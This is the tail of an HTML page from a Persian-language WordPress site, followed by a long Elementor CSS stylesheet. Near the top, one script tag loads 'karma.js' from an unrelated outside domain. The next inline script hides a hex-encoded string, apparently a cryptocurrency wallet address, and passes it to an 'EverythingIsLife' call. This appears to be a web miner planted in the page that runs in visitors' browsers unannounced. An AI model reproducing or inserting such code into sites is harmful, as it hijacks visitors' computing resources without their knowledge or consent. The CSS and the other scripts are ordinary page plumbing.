<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768858315" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768858315" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */